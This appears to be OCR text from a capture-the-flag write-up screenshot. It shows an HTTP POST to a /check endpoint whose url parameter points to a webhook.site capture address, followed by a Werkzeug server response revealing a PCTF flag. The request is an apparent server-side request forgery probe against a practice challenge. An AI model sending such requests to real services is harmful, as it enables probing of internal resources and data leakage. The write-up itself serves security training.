 POST /check HTTP/1.1
Host: webhook.site
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
 10.15; rv:130.0) Gecko/20100101 Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/png,image/svg+xml,
*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Priority: u=0, i
Content-Length: 61
url=
https://webhook.site/08873a03-400b-4747-a091-c7b63
e7888ef
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.12.6
3 Date: Fri, 27 Sep 2024 10:07:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 42
6 Connection: close
7
8 <foo>
PCTF{Y0u_D00m3D_U5_Man_So_SAD}
9 </foo>